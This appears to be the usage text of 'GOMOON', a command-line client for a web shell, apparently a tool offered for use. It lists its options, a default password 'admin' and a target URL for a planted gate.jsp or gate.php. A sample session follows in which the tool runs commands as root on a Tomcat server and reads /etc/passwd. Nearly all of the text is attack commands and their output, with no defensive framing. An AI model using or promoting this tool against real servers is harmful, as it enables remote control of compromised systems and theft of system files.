 <------------GOMOON------------>
<---------WELCOME TO USE THIS PROGRAM--------->
<---------v1.0 - Author - ACE86 --------->
<---------Usage:   cmd        -----Send a Command------>
<---------Usage:   exit       -----     exit     ------>
-passwd string
password (default "admin")
-url string
url (default "http://127.0.0.1:8082/gate.jsp|gate.php")
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/usr/local/tomcat
# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin